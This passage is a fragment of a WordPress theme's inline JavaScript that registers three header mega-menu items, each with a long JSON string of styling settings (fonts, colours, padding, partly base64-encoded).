xMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#000000","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#008d7f","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#008d7f","title_txt":"#000000","mm_elem_color_a":"#008d7f","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#008d7f","pag_h_bg":"#008d7f","pag_h_border":"#008d7f","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_4';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_4');

                    tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"21","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","tdc_css":"eyJhbGwiOnsibWFyZ2luLWxlZnQiOiItMTAiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0Ijp7ImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#000000","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#008d7f","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#008d7f","title_txt":"#000000","mm_elem_color_a":"#008d7f","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#008d7f","pag_h_bg":"#008d7f","pag_h_border":"#008d7f","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_41';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_41');

                    tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"21","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","tdc_css":"eyJhbGwiOnsibWFyZ2luLWxlZnQiOiItMTAiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0Ijp7ImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#000000","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#008d7f","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#008d7f","title_txt":"#000000","mm_elem_color_a":"#008d7f","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#008d7f","pag_h_bg":"#008d7f","pag_h_border":"#008d7f","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article 